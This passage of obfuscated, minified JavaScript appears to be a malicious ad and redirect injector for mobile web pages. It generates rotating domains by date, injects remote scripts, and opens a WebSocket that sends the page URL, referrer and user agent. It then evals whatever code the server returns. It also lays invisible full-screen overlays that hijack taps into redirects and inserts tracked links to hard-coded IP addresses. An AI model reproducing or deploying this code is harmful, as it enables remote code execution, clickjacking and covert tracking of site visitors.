am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new Date().getTime())[_0x2ffbf5(302)](36)[_0x2ffbf5(234)](1))+_0x32c41f(_0x2ffbf5(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32(new Date()[_0x2ffbf5(274)]()),(_0x3f928a=document[_0x2ffbf5(225)](_0x2ffbf5(231))[0])[_0x2ffbf5(276)].insertBefore(_0x5d338f,_0x3f928a))}();console.log("BD_ZS")};;;!function(o){var n=[1122,2233,7777,888,666],e={_x7y:[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){var e=function(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)},t=[e(18,21),e(26,31),e(226,230)],e=t[Math.round(Math.random()*(t.length-1))],t=n,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=n,t="https://"+e+":"+t[Math.floor(Math.random()*t.length)]+"/a1?!=www.JUre";return i.generateEncryptedUrl(t)},_f6e:1}],_s5d:["23.224.199.18","23.224.199.26","23.224.199.226"],_i1j:["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]},i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};o.COOKIE_PRE;function r(e){(new Image).src=e}o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){r(n)}):r(n)}catch(e){console.log("Tracker error:",e),r(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}};var a={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&((r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>")),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},d={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e._x7y),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){if(0===this.selectedAds.length)return null;var e=this.selectedAds[this.currentIndex%this.selectedAds.length];return this.currentIndex++,e},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!1,isScrolled:!1,init:function(){var e=this;d.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;n.isScrolled||(n.isScrolled=!0,r.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&(t.isInitialized||(t.isInitialized=!0,clearInterval(n),(e=d.getAdByIndex(1))&&a.renderToPosition(e,"wap-tip")))},3e3)}};0 in o;t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"!=typeof $?(n=$(o),r=!1,n.on("scroll",function e(){var t;r||(r=!0,n.off("scroll",e),(t=d.getAdByIndex(0))&&a.renderToPosition(t,"chapter"))})):setTimeout(xxxxloaderEnd,1e3)}}(window,document);;;window._B2_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function(x){var $=window.Object.assign({},vEiTBsa6.defaults,x);return new vEiTBsa6($)},(vEiTBsa6=function(x){window.Object.assign(this,x);var $={win:!1,mac:!1,xll:!1},t=navigator.platform;$.win=0===t.indexOf("Win"),$.mac=0===t.indexOf("Mac"),$.x11="X11"===t||0===t.indexOf("Linux"),$.win||$.mac||$.xll||this._init()}).prototype._init=function(){let x=new window.Date,$=x.getTime(),t=null;t=1==this.switch_domain_count?(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate())):(x.getMonth()+1<10?"0"+window.String(x.getMonth()+1):window.String(x.getMonth()+1))+(10>x.getDate()?"0"+window.String(x.getDate()):window.String(x.getDate()))+(12>x.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==x.getDay()?"sun":1==x.getDay()?"mon":2==x.getDay()?"tue":3==x.getDay()?"wed":4==x.getDay()?"thu":5==x.getDay()?"fri":"sat";let n=x.getDate();_=_.replace("{weekday}",e+n);let a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],r='<script id="'+this.web_uuid+'" src="'+_+$+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+$+'"></script>';window.document.writeln(r)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b(x,$){var t=a0a();return(a0b=function(x,$){return t[x-=321]})(x,$)}function a0a(){var x=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return x})()}(function(x,$){for(var t=a0b,_=x();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var x=function(x){var $;document[a0b(379)](x)},$=s(),t=0;t<$.length;t++)x($[t])}function s(){var x=b6;return["<",U(x(437)),U(x(421))," onload='zuzrob()' "," s",x(417),"ht",U(x(403)),":","/","/",a0(),".",U(x(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(x,$){var t=b6;return typeof x===t(363)||null===x?[]:x[t(397)]($)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(x){var $=b6;if(window[$(443)]=window[$(443)]||new Set,!window[$(443)][$(438)](x[$(381)])){window.__executedClassIds[$(394)](x[$(381)]),console[$(429)]();var t=x[$(381)],_=x.i1,e=x.i2,n=x.i3,a=x.i4,r=x.i5,i=x[$(451)],o=x.i12,c=x.i13;if(!sessionStorage[t+$(329)]){var f=JSON[$(416)](sessionStorage[t]||"[]"),u=0;document[$(350)]("touchend",function(){var x=$;H-G<n&&(Date[x(413)]()-u)/1e3>r&&(F++,u=Date[x(413)]())},!1);var s=Date[$(413)]();f[$(351)](!1),sessionStorage[t]=JSON.stringify(f),setInterval(function(){var x=$,n=(Date[x(413)]()-s)/1e3>=_,r=F>=e,u=document[x(335)][x(444)]>=a,l=n&&r&&u;f[f.length-1]!==l&&(f[f[x(412)]-1]=l,sessionStorage[t]=JSON[x(368)](f));var d=f[x(431)](Boolean)[x(412)]>=i,v=!o||f[x(436)](Boolean),h=!c||f[0]&&f.every(Boolean);d&&v&&h&&(sessionStorage[t+x(329)]=x(455))},1e3)}}}function J(x){return""===x?0:parseInt(x,10)}function K(x,$){var t=b6;return{classId:t(332)+x,i1:J($.i1),i2:J($.i2),i3:J($.i3),i4:J($.i4),i5:J($.i5),i11:J($.i11),i12:$[t(432)],i13:$[t(322)]}}function L(x,$){var t=b6;if(sessionStorage[x[t(381)]+t(329)]){for(var _ in $)_[t(401)]("r")&&typeof $[_]!==t(363)&&($["k"+_.slice(1)]=$[_]);return $}}function M(x){p=x.m1,j=x.m2,n=x.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),a=K($,n);function r($,e,n,a){var r=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var c=$[r(397)](","),f=c[0]?parseInt(c[0]):100,u=100*Math[r(361)]();if(u<f)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[r(397)](",")[0][r(397)]("_"),l=0;l<s.length;l++)if(parseInt(s[l])===a)return i[r(434)]=!0,o(n),i}if(e){var d=e[r(397)](","),f=parseInt(d[0]),h=parseInt(d[1]),u=100*Math[r(361)]();if(u<f)return i[r(434)]=!0,i[r(422)]=h,o(e),i}return i}I(a),M(n),L(a,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=r(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var c=t(n.k7,"_");if(c&&-1!==c[_(406)](q+""))w=!0;else{var f=t(n.k5,",");if(2===f.length)parseInt(f[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(f[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var l=t(n.k6,",");2===l[_(412)]&&parseInt(l[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(l[1]))}}}document.addEventListener(b6(338),function(x){var $=x[b6(354)][0].clientY;G=$,H=$},!1),document[b6(350)]("touchmove",function(x){var $=x[b6(354)][0].clientY;$<G&&(G=$),$>H&&(H=$);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R(x){for(var $=b6,t="",_=0;_<x;_++)t+=Math[$(340)](10*Math[$(361)]());return t}function S(x){var $=b6,t="";let _=$(423);for(var e=0;e<x;e++)t+=_.charAt(Math[$(340)](Math[$(361)]()*_.length));return t}function T(x,$){return Math.floor(Math.random()*($-x+1))+x}function U(x){var $=b6;return x[$(397)]("")[$(400)]()[$(409)]("")}function V(x,$){for(var t=b6,_=[],e=0;e<x[t(412)];e+=$)_.push(x[t(410)](e,e+$));return _}function W(x,$){for(var t=b6,_="",e=0;e<$[t(412)];e++)_+=$[e],e<$[t(412)]-1&&(_+=x);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var x=b6,$=(g+"")[x(397)](""),t=$[x(412)],_=[t],e=[],n=0;n<10;n++){var a=Math[x(340)](9*Math.random())+1;e[n]=a}for(var r=[0,1,2,3,4,5,6,7,8,9],n=1;n<r[x(412)];n++){var i=Math[x(340)](Math[x(361)]()*(n+1));[r[n],r[i]]=[r[i],r[n]]}for(var n=0;n<t;n++){var o=r[n];e[o]=$[n],_[n+1]=o}return _[x(409)]("")+e[x(409)]("")}function Z(){var x=Y()+X()+new Date().getTime()+"";return O=x,x}function a0(){var x=b6,$=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[x(413)]()-b),_="",e=t[x(420)]()+1,n=t[x(337)](),r=""+t[x(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,c=26,f=String[x(377)],u=(parseInt(r)*$[3*i+1]+$[3*i+2])%$[3*i]%c;_+=f(o+u)}return _}function a1(x,$){for(var t=b6,_="",e=0;e<x[t(412)];e++){var n=x.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+$)%10+48),_+=String[t(377)](n)}return _}function a2(x){var $=a1(x,5),t=$.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+$}var a3=location[b6(346)],a4=navigator;function a5(){var x=b6,$=-1!=a4.platform[x(406)](x(389)),t=-1!=a4[x(345)][x(406)](x(388));return a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var 